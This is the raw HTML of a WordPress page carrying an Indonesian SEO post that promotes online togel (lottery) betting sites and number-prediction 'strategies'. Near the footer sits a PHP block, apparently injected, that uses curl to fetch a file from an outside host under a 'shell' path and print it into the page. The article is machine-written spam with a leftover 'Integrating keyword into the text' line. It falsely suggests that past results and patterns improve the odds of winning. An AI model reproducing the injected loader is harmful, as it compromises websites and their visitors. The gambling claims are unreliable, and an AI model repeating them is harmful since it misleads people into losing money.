        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://random-pixels.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://random-pixels.com/wp-content/themes/futurio/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://random-pixels.com/wp-content/themes/futurio/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://random-pixels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://random-pixels.com/wp-json/wp/v2/posts/2209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://random-pixels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://random-pixels.com/?p=2209' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
<meta name="msapplication-TileImage" content="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-2209 single-format-standard wp-theme-futurio">

        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>                <div class="page-wrap">
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-left">     
        <div class="container">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                                                    </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://random-pixels.com/" rel="home">Randompixels</a></p>
                            
                                                            <p class="site-description">
                                    Taruhan NBA Untuk Panduan Pemula                                </p>
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                                    <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menu</div>
                </a>
            
            <div class="menu-container"><ul id="menu-home" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-1493 nav-item"><a title="Bandar Togel" href="https://random-pixels.com/category/bandar-togel/" class="nav-link">Bandar Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a title="Pediksi Togel" href="https://random-pixels.com/category/pediksi-togel/" class="nav-link">Pediksi Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a title="Poker Online" href="https://random-pixels.com/category/poker-online/" class="nav-link">Poker Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496 nav-item"><a title="Rtp Online" href="https://random-pixels.com/category/rtp-online/" class="nav-link">Rtp Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497 nav-item"><a title="Slot Online" href="https://random-pixels.com/category/slot-online/" class="nav-link">Slot Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498 nav-item"><a title="Taruhan NBA" href="https://random-pixels.com/category/taruhan-nba/" class="nav-link">Taruhan NBA</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499 nav-item"><a title="Togel Online" href="https://random-pixels.com/category/togel-online/" class="nav-link">Togel Online</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	
			<div class="full-head-img container-fluid" style="background-image: url( https://random-pixels.com/wp-content/uploads/2024/06/Paduan-Bandar-Togel.jpg )">
																<h1 class="single-title container text-center">
					Panduan Lengkap Paduan Bandar Togel Terpercaya				</h1>
																	</div>
			<div class="container-fluid head-bread" role="main"><div id="breadcrumbs" class="container text-left"><span><span><a href="https://random-pixels.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Panduan Lengkap Paduan Bandar Togel Terpercaya</span></span></div></div>	<div class="container main-container" role="main">
		<div class="page-area">
			<!-- start content container -->
<div class="row">      
    <article class="col-md-9 ">
                                 
                <div class="post-2209 post type-post status-publish format-standard has-post-thumbnail hentry category-bandar-togel tag-agen-togel tag-bandar-togel tag-pasaran-togel tag-prediksi-togel tag-situs-togel-terpercaya tag-togel-hari-ini tag-togel-hongkong tag-togel-online tag-togel-resmi tag-togel-singapore">
                                                            <div class="futurio-content single-content">
                        <div class="single-entry-summary">
                                                                                        <div class="content-date-comments">
                                    			<div class="date-meta">
				<span class="posted-date-month">	
					Jun				</span>
				<span class="posted-date-day">
					06				</span>
				<span class="posted-date-year">	
					2024				</span>
			</div>
							<div class="comments-meta comments-off">
				Off				<i class="fa fa-comments-o"></i>
			</div>
				                                </div>
                                                        <p><a href="https://random-pixels.com/">random-pixels</a> &#8211;  Anda ingin bermain togel online, tetapi tidak yakin bagaimana cara memilih <b>Paduan Bandar Togel Online Terpercaya</b> yang dapat Anda percaya? Kami hadir untuk membantu Anda! Pada bagian ini, kami akan memberikan panduan sepenuhnya tentang cara memilih bandar togel online terbaik dan terpercaya.</p>
<p>Kami mengerti bahwa keamanan dan kepercayaan adalah hal-hal yang sangat penting saat bermain togel. Oleh karena itu, kami akan memberikan tips dan trik untuk memastikan bahwa Anda bermain di situs togel terbaik dan terpercaya.</p>
<p>Dalam panduan ini, Anda akan menemukan informasi tentang reputasi situs, layanan pelanggan, bonus dan promosi yang ditawarkan, serta cara mendaftar sebagai anggota. Kami akan membantu Anda memahami faktor-faktor penting yang perlu dipertimbangkan saat memilih <b>situs judi togel terbaik</b>.</p>
<p>Jadi, jangan lewatkan panduan ini! Dapatkan informasi terkini dan bermanfaat yang akan membantu Anda menjadi pemain togel online yang lebih cerdas dan berhasil.</p>
<h2>Cara Memilih Situs Judi Togel Terbaik</h2>
<p>Bagian ini akan memberikan panduan langkah demi langkah tentang cara memilih <b>situs judi togel terbaik</b>. Ketika mencari <b>situs judi togel terbaik</b>, terdapat beberapa faktor penting yang perlu dipertimbangkan. Dengan memahami faktor-faktor ini, Anda dapat memastikan pengalaman bermain yang optimal dan meminimalkan resiko.</p>
<h3>Cek Reputasi dan Keamanan Situs</h3>
<p>Saat memilih situs judi togel terbaik, reputasi adalah faktor penting yang harus dipertimbangkan. Pastikan situs tersebut memiliki reputasi yang baik dalam industri perjudian. Anda dapat membaca ulasan dari pemain lain dan melakukan riset tentang situs tersebut sebelum membuat keputusan.</p>
<p>Keamanan juga merupakan hal yang penting saat bermain togel online. Pastikan situs menyediakan perlindungan data dan transaksi yang aman. Periksa apakah situs menggunakan protokol keamanan seperti SSL untuk melindungi informasi pribadi Anda.</p>
<h3>Layanan Pelanggan yang Baik</h3>
<p>Situs judi togel terbaik harus menyediakan layanan pelanggan yang responsif dan ramah. Anda perlu memastikan bahwa situs tersebut menyediakan dukungan pelanggan melalui berbagai saluran komunikasi, seperti live chat, telepon, atau email. Layanan pelanggan yang baik akan membantu Anda mengatasi masalah atau pertanyaan secara efektif dan efisien.</p>
<h3>Bonus dan Promosi</h3>
<p>Sebagai pemain, Anda akan diuntungkan dari bonus dan promosi yang ditawarkan oleh situs judi togel terbaik. Periksa jenis bonus yang tersedia, seperti bonus selamat datang, bonus deposit, atau program loyalitas. Selain itu, juga penting untuk memeriksa persyaratan taruhan yang terkait dengan bonus tersebut agar Anda dapat memaksimalkan keuntungan.</p>
<h3>Cara Daftar sebagai Anggota</h3>
<p>Proses pendaftaran yang mudah dan sederhana adalah hal penting saat memilih situs judi togel terbaik. Pastikan situs tersebut menyediakan proses pendaftaran yang cepat dan tidak rumit. Pahami langkah-langkah yang perlu Anda ikuti dan persyaratan yang harus dipenuhi saat mendaftar sebagai anggota situs.</p>
<p>Dengan mengikuti panduan langkah demi langkah di atas, Anda dapat memilih situs judi togel terbaik yang sesuai dengan kebutuhan dan preferensi Anda. Ingatlah untuk mempertimbangkan reputasi situs, layanan pelanggan, bonus dan promosi, serta proses pendaftaran saat membuat keputusan. Dengan begitu, Anda dapat menikmati pengalaman bermain togel online yang mengasyikkan dan aman.</p>
<h2>Strategi Bermain Togel untuk Meningkatkan Peluang Menang</h2>
<p>Bagian ini akan membahas berbagai <b>strategi bermain togel</b> yang dapat meningkatkan peluang Anda untuk menang. Dalam perjudian togel, tidak ada rumus pasti untuk menang, tetapi dengan menggunakan strategi yang benar, Anda dapat meningkatkan peluang Anda untuk sukses.</p>
<h3>Pola Taruhan yang Efektif</h3>
<p>Salah satu strategi yang dapat digunakan dalam permainan togel adalah menggunakan pola taruhan yang efektif. Anda dapat mencoba berbagai pola, seperti taruhan pada angka-angka favorit, menggunakan pola matematika, atau mengikuti pola yang mungkin muncul berdasarkan hasil sebelumnya. Namun, ingatlah bahwa meskipun pola taruhan dapat membantu meningkatkan peluang Anda, itu tidak menjamin kemenangan langsung.</p>
<h3>Pengelolaan Keuangan yang Baik</h3>
<p><b>Strategi bermain togel</b> yang penting adalah pengelolaan keuangan yang baik. Penting untuk memiliki batasan tentang berapa banyak uang yang ingin Anda habiskan dalam permainan togel. Tetapkanlah anggaran permainan yang sesuai dengan keuangan Anda dan berpegang teguh padanya. Hindari mengambil risiko yang tidak perlu dan selalu bermain secara bertanggung jawab.</p>
<h3>Menggunakan Data Historis untuk Memprediksi Angka</h3>
<p>Saat bermain togel, penting untuk menggunakan data historis yang tersedia untuk mencoba memprediksi angka yang mungkin keluar. Analisis data historis dapat memberikan wawasan tentang tren dan pola yang mungkin muncul dalam hasil togel. Anda dapat melihat angka-angka yang sering muncul atau menyusun strategi berdasarkan pola tertentu yang terlihat dari data sebelumnya. Namun, penting untuk diingat bahwa prediksi togel tidak pasti dan hasilnya tidak dapat dijamin.</p>
<p>Integrating keyword into the text:</p>
<p>Untuk meningkatkan peluang menang dalam bermain togel, ada beberapa <b>strategi bermain togel</b> yang dapat Anda terapkan. Salah satunya adalah dengan menggunakan tips dan <b>trik jitu togel</b>. Dengan menerapkan strategi bermain togel yang tepat, Anda dapat memaksimalkan peluang Anda dalam memenangkan permainan dan meraih hadiah yang besar. Namun, perlu diingat bahwa permainan togel tetaplah permainan yang bergantung pada keberuntungan, dan tidak ada jaminan kemenangan yang pasti.</p>
<p>Setelah Anda memahami berbagai cara bermain togel untuk meningkatkan peluang menang, Anda dapat mengembangkan gaya bermain yang unik yang cocok dengan preferensi dan keinginan Anda. Selain itu, ingatlah untuk bermain dengan sikap bertanggung jawab dan bijak. Selalu tetapkan batasan keuangan dan nikmati proses permainan tanpa terbebani oleh hasil akhirnya.</p>
<h2>Analisis Prediksi Togel yang Akurat</h2>
<p>Bagian ini akan membahas tentang analisis prediksi togel yang akurat. Untuk meningkatkan peluang Anda dalam memenangkan permainan togel, penting untuk melakukan analisis yang tepat. Ada beberapa faktor yang perlu Anda pertimbangkan saat menganalisis angka togel.</p>
<h3>Pertimbangkan Statistik</h3>
<p>Statistik memiliki peran penting dalam analisis prediksi togel. Anda dapat melihat hasil sebelumnya, frekuensi kemunculan angka, serta pola yang mungkin terjadi. Dengan memperhatikan statistik, Anda dapat mendapatkan gambaran yang lebih jelas tentang angka-angka yang memiliki kemungkinan tinggi untuk muncul.</p>
<h3>Perhatikan Pola dan Tren</h3>
<p>Pola dan tren dalam permainan togel dapat memberikan petunjuk tentang angka-angka yang lebih mungkin untuk keluar. Anda dapat memperhatikan apakah ada pola yang terbentuk dari hasil sebelumnya atau apakah ada tren tertentu yang dapat Anda identifikasi. Dengan memahami pola dan tren ini, Anda dapat membuat prediksi yang lebih akurat.</p>
<h3>Sumber Prediksi Togel Terpercaya</h3>
<p>Ada banyak sumber prediksi togel yang tersedia secara online. Namun, penting untuk memilih sumber yang terpercaya dan memiliki rekam jejak yang baik. Beberapa sumber prediksi yang dapat Anda pertimbangkan termasuk forum togel yang dihuni oleh para ahli, aplikasi prediksi togel, atau penulis buku yang diakui dalam industri ini. Dengan memanfaatkan sumber prediksi yang akurat, Anda dapat meningkatkan peluang Anda dalam memilih angka yang tepat.</p>
<p>Analisis prediksi togel yang akurat dapat memberikan keuntungan bagi pemain togel. Dengan mempertimbangkan statistik, pola, dan tren, serta memanfaatkan sumber prediksi yang terpercaya, Anda dapat meningkatkan peluang Anda dalam memenangkan permainan togel. Selanjutnya, bagian selanjutnya akan membahas mengenai keamanan dan privasi dalam bermain togel online.</p>
<h2>Keamanan dan Privasi dalam Bermain Togel Online</h2>
<p>Ketika Anda bermain togel online, keamanan dan privasi Anda adalah hal yang sangat penting. Melindungi informasi pribadi Anda dan menghindari penipuan serta situs togel yang tidak aman harus menjadi prioritas utama para pemain.</p>
<h3>Perlindungan Data Pribadi</h3>
<p>Agar tetap aman saat bermain togel online, pastikan Anda hanya bermain di situs yang menyediakan perlindungan data pribadi yang kuat. Pilihlah situs yang menggunakan enkripsi data dan keamanan tingkat tinggi untuk melindungi informasi Anda dari akses yang tidak sah.</p>
<h3>Menghindari Penipuan</h3>
<p>Jaminkan keamanan situs togel sebelum Anda mendaftar. Cari tahu apakah situs tersebut memiliki lisensi resmi dan telah diakui oleh otoritas yang berwenang. Selain itu, periksa ulasan dan reputasi situs tersebut. Hindari situs dengan reputasi buruk atau ulasan yang mencurigakan.</p>
<h3>Pemrosesan Pembayaran yang Aman</h3>
<p>Selalu pastikan bahwa situs togel yang Anda pilih memiliki metode pembayaran yang aman dan terpercaya. Gunakan metode pembayaran yang Anda kenal dan percayai, seperti transfer antarbank, e-wallet, atau kartu kredit yang dienkripsi. Hindari mengirimkan informasi pembayaran sensitif melalui email atau pesan yang tidak aman.</p>
<h3>Bagikan Informasi dengan Bijak</h3>
<p>Hindari untuk membagikan informasi pribadi Anda secara tidak perlu. Jangan mengungkapkan nomor rekening, kata sandi, atau informasi sensitif lainnya kepada siapapun, termasuk operator situs togel. Tetap waspada terhadap upaya phishing dan jangan klik tautan yang mencurigakan atau mengunduh lampiran yang tidak diketahui.</p>
<p>Dengan mengambil langkah-langkah keamanan yang tepat, Anda dapat menikmati bermain togel online dengan tenang dan terhindar dari risiko siber. Pastikan privasi dan keamanan Anda tetap terjaga, sehingga Anda dapat merasa nyaman saat mencoba keberuntungan dalam permainan togel online.</p>
<h2>Kesimpulan</h2>
<p>Setelah membaca panduan lengkap<strong><a href="https://random-pixels.com/"> Paduan Bandar Togel</a></strong> Terpercaya ini, Anda sekarang memiliki pemahaman yang lebih baik tentang berbagai aspek penting dalam bermain togel online. Pertama-tama, Anda telah mempelajari cara memilih situs judi togel terpercaya yang memiliki reputasi baik, layanan pelanggan yang memuaskan, dan bonus menarik. Dalam panduan ini juga dijelaskan mengenai strategi bermain togel yang efektif untuk meningkatkan peluang Anda untuk menang. Anda telah mempelajari pentingnya pengelolaan keuangan yang baik dan bagaimana menggunakan data historis untuk memprediksi angka yang mungkin keluar.</p>
<p>Bagian selanjutnya membahas tentang analisis prediksi togel yang akurat, di mana Anda telah diperkenalkan dengan beberapa faktor yang perlu dipertimbangkan saat menganalisis angka togel. Selain itu, Anda juga telah mengetahui beberapa sumber prediksi togel terpercaya yang dapat membantu Anda dalam memilih angka yang tepat. Terakhir, panduan ini menyoroti pentingnya keamanan dan privasi dalam bermain togel online. Anda telah diberikan langkah-langkah untuk melindungi informasi pribadi Anda dan menghindari penipuan serta situs togel yang tidak aman.</p>
<p>Dengan pengetahuan yang Anda peroleh dari panduan ini, Anda sekarang siap untuk memulai perjalanan Anda dalam bermain togel online dengan lebih percaya diri. Selalu ingat untuk mengandalkan informasi yang telah Anda pelajari untuk membuat keputusan yang lebih baik, serta selalu bermain secara bertanggung jawab. Nikmati pengalaman bermain togel online dengan aman dan tetaplah berlatih strategi yang efektif untuk meningkatkan peluang menang Anda. Semoga berhasil!</p>
<p>Baca Juga :<a href="https://random-pixels.com/5-tips-bandar-terbaik-untuk-strategi-bandar-togel/"><strong> 5 Tips Bandar Terbaik untuk Strategi Bandar Togel</strong></a></p>
                             
                        </div><!-- .single-entry-summary -->
                        <div class="entry-footer"><div class="cat-links"><span class="space-right">Posted in</span><a href="https://random-pixels.com/category/bandar-togel/">Bandar Togel</a></div><div class="tags-links"><span class="space-right">Tags</span><a href="https://random-pixels.com/tag/agen-togel/">agen togel</a> <a href="https://random-pixels.com/tag/bandar-togel/">bandar togel</a> <a href="https://random-pixels.com/tag/pasaran-togel/">pasaran togel</a> <a href="https://random-pixels.com/tag/prediksi-togel/">prediksi togel</a> <a href="https://random-pixels.com/tag/situs-togel-terpercaya/">situs togel terpercaya</a> <a href="https://random-pixels.com/tag/togel-hari-ini/">togel hari ini</a> <a href="https://random-pixels.com/tag/togel-hongkong/">togel hongkong</a> <a href="https://random-pixels.com/tag/togel-online/">togel online</a> <a href="https://random-pixels.com/tag/togel-resmi/">togel resmi</a> <a href="https://random-pixels.com/tag/togel-singapore/">Togel Singapore</a></div></div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://random-pixels.com/5-tips-bandar-terbaik-untuk-strategi-bandar-togel/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-left" aria-hidden="true"></i></span>5 Tips Bandar Terbaik untuk Strategi Bandar Togel</span></a></div><div class="nav-next"><a href="https://random-pixels.com/pasaran-bandar-togel-terpercaya-di-indonesia/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Pasaran Bandar Togel Terpercaya di Indonesia<span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-right" aria-hidden="true"></i></span></span></a></div></div>
	</nav>                            <div class="single-footer">
                                 
                            </div>
                                            </div>
                </div>        
                    
            
    </article> 
        <aside id="sidebar" class="col-md-3 ">
        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://random-pixels.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-situs-taruhan-nba-2025-terpercaya/">Agen Situs Taruhan NBA 2025 Terpercaya: Panduan Memilih yang Tepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/situs-taruhan-nba-2025-resmi-dan-aman/">Situs Taruhan NBA 2025 Resmi Dan Aman: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/daftar-agen-taruhan-nba-2025-online/">Daftar Agen Taruhan NBA 2025 Online: Pilihan Terbaik untuk Pecinta Basket</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/taruhan-nba-2025-dengan-bonus-terbesar/">Taruhan NBA 2025 Dengan Bonus Terbesar dan Peluang Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-resmi-taruhan-nba-2025-di-indonesia/">Agen Resmi Taruhan NBA 2025 Di Indonesia: Panduan Lengkap untuk Petaruh</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>    </aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->


<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- end page-wrap -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/futurio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.4" id="futurio-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://random-pixels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://random-pixels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

